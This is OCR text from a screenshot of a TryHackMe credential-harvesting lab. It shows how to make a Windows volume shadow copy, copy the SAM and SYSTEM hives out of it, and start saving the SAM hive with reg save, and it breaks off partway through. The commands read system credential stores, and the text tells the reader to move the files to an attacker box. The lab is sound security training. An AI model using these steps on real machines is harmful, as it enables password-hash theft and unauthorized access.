 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:01
TryHackMe | Credentials PowerView/SharpView -
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 34m 54s ? Add 1 hour Terminate
Contents of shadow copy set ID:
Contained 1 shadow copies at creation time: 5/31/2022 1:45:05 PM
Shadow Copy ID: {d8a11619-474f-40ae-a5a0-c2faa1d78b85}
Original Volume: (C:)\\?\Volume{19127295-0000-0000-0000-100000000000}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
Originating Machine: Creds-Harvesting-AD.thm.red
Service Machine: Creds-Harvesting-AD.thm.red
Provider: 'Microsoft Software Shadow Copy provider 1.0'
Type: ClientAccessible
Attributes: Persistent, Client-accessible, No auto release, No writers, Differential
The output shows that we have successfully created a shadow copy volume of (C:) with the following path:
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1 .
As mentioned previously, the SAM database is encrypted either with RC4 or AES encryption algorithms. In order to decrypt it, we need a decryption key which is
also stored in the files system in c:\Windows\System32\Config\system .
Now let's copy both files (sam and system) from the shadow copy volume we generated to the desktop as follows,
Copying the SAM and SYSTEM file from the Shadow Volume
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam C:\users\Administrator\Desktop\sam
1 file(s) copied.
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\users\Administrator\Desktop
\system
1 file(s) copied.
Now we have both required files, transfer them to the AttackBox with your favourite method (SCP should work).
Registry Hives
Another possible method for dumping the SAM database content is through the Windows Registry. Windows registry also stores a copy of some of the SAM
database contents to be used by Windows services. Luckily, we can save the value of the Windows registry using the reg.exe tool. As previously mentioned, we
need two files to decrypt the SAM database's content. Ensure you run the command prompt with Administrator privileges.
Save SAM and SYSTEM files from the registry
C:\Users\Administrator\Desktop>reg save HKLM\sam C:\users\Administrator\Desktop\sam-reg